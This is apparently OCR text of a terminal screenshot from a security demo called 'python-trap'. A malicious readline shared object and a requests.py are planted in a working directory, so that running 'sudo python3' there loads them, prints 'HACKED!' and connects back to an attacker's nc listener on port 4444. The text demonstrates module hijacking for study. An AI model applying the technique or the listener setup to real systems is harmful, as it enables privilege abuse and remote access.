 dc@jhtc: ~/python-trap (ssh)
dc@jhtc:~/python-trap$ vim main.c
dc@jhtc:~/python-trap$ make gcc
gcc main.c -shared -o readline.cpython-36m-x86_64-linux-gnu.so
dc@jhtc:~/python-trap$ ls
Makefile  __pycache__  main.c  readline.cpython-36m-x86_64-linux-gnu.so  requests.py
dc@jhtc:~/python-trap$ file readline.cpython-36m-x86_64-linux-gnu.so
readline.cpython-36m-x86_64-linux-gnu.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=49d247ebdbacca2158
ac3fa4f5fa5caa15c230c6, not stripped
dc@jhtc:~/python-trap$ sudo python3
Python 3.6.9 (default, Apr 18 2020, 01:56:04)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
HACKED!
>>>
disconnect3d
dc@jhtc: ~/python-trap (ssh)
attacker $ nc -vvv -l -p 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 50690 received!
..jects/cpython (zsh)